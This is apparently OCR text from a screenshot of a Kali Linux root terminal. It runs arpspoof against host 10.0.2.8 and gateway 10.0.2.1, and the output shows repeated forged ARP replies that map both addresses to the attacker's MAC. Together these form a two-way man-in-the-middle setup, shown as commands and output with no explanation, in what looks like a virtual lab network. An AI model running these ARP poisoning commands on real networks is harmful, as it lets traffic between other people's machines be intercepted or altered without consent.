 root@kali: ~
88%
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# arpspoof -i eth0 -t 10.0.2.8 10.0.2.1
8:0:27:a6:1f:86 8:0:27:e6:e5:59 0806 42: ar
p reply 10.0.2.1 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 8:0:27:e6:e5:59 0806 42: ar
p reply 10.0.2.1 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 8:0:27:e6:e5:59 0806 42: ar
p reply 10.0.2.1 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 8:0:27:e6:e5:59 0806 42: ar
p reply 10.0.2.1 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 8:0:27:e6:e5:59 0806 42: ar
p reply 10.0.2.1 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 8:0:27:e6:e5:59 0806 42: ar
p reply 10.0.2.1 is-at 8:0:27:a6:1f:86
(root💀kali)-[~]
# arpspoof -i eth0 -t 10.0.2.1 10.0.2.8
8:0:27:a6:1f:86 52:54:0:12:35:0 0806 42: ar
p reply 10.0.2.8 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 52:54:0:12:35:0 0806 42: ar
p reply 10.0.2.8 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 52:54:0:12:35:0 0806 42: ar
p reply 10.0.2.8 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 52:54:0:12:35:0 0806 42: ar
p reply 10.0.2.8 is-at 8:0:27:a6:1f:86